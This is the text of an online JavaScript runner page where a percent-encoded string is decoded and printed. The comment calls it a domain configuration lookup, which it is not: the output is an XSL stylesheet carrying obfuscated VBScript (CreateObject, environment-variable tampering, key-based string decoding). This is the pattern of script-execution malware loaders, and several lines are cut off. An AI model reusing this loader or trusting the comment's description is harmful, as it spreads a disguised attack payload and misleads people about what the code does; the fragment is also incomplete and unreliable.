 JS在线运行工具、Javsscript 代码在线运行
1 //获取当前页面的一个系统域名配置
2 var a = unescape("%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%27%31%2e%30%27%3f%3e%0a%3c%73%74%79%6c%65%73%68%65%65%74%0a%20%20%20%20%78
3 console.log(a);
4
运行 ›
清空
刷新
复制结果
> "<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript"><![CDATA[Dim CLlnaIg
Set CLlnaIg = CreateObject(WyPJVx("bzIHEQpJTR1+WVAKXg==", "8adcc993-15f2-44f6-bac1-fb306f034dab"))
CLlnaIg.Environment(WyPJVx("NURZW11LQg==", "e6688814-bf9c-42de-974a-0934036fa1d6")).Item(WyPJVx("IXl4aS9gNzt7VREVXEJa", "b659c
Function WyPJVx(wrBxuTr, LgwATC)
WyPJVx = QJINzR(qsvoRqI(wrBxuTr), LgwATC)
End Function
Function qsvoRqI(vVuO)